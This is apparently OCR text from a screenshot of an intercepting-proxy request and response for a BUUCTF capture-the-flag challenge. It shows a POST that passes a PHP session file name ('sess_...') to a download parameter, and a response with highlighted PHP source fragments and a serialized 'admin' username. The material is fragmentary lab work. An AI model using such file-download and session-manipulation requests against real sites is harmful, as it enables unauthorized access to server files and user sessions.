 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: c6dbdcbb-23ed-40d9-acd2-7e407ad4cca1.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://c6dbdcbb-23ed-40d9-acd2-7e407ad4cca1.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer:
http://c6dbdcbb-23ed-40d9-acd2-7e407ad4cca1.node5.buuoj.cn:81/
12 Cookie: td_cookie=3704100965; PHPSESSID=
cc4221c0358149838f5fe052683d7be0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18 direction=download&attr=success.txt&filename=
sess_432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>
&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(
</span>
<span style="color: #0000BB">
RuntimeException&nbsp;$e
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
$download_result&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
$e
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
getMessage
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
16 </span>
17 </code>
usernames:5:"admin";
Search 0高亮